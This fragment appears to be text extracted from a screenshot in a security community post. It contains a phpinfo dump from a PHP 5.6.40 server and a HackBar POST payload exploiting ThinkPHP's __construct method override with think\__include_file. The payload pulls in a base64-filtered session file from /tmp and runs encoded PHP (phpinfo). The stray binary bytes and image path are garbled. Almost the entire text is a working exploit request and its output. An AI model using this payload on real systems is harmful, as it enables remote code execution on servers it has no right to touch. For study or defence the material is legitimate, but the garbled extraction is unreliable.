 /login.html
� ���I�F�
PHP Version 5.6.40
php
System
Linux yisu-612f49f369343 3.10.0-862.14.4.el7.x86_64 #1 SMP Wed Sep 26 15:12:11 UTC 2018 x86_64
Build Date
May 13 2020 15:59:33
Configure Command
'./configure' '--prefix=/www/server/php/56' '--with-config-file-path=/www/server/php/56/etc' '--
enable-fpm' '--with-fpm-user=www' '--with-fpm-group=www' '--with-mysql=mysqlnd' '--with-
mysqli=mysqlnd' '--with-pdo-mysql=mysqlnd' '--with-iconv-dir' '--with-freetype-dir=/usr/local/freetype'
'--with-jpeg-dir' '--with-png-dir' '--with-zlib' '--with-libxml-dir=/usr' '--enable-xml' '--disable-rpath' '-
-enable-bcmath' '--enable-shmop' '--enable-sysvsem' '--enable-inline-optimization' '--with-
curl=/usr/local/curl' '--enable-mbregex' '--enable-mbstring' '--with-mcrypt' '--enable-ftp' '--with-gd' '-
-enable-gd-native-ttf' '--with-openssl=/usr/local/openssl' '--with-mhash' '--enable-pcntl' '--enable-
sockets' '--with-xmlrpc' '--enable-zip' '--enable-soap' '--with-gettext' '--disable-fileinfo' '--enable-
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie HackBar
Load
Split
Execute
Post data Referer User Agent Cookies Clear All
_method=__construct&method=get&filter[]=strrev&filter[]=think\__include_file&get[]=7111_sses/pmt/=ecruo
ser/edoced-46esab.trevnoc=daer/retlif//:php&abc=cGhwaW5mbygpOw==
先知社区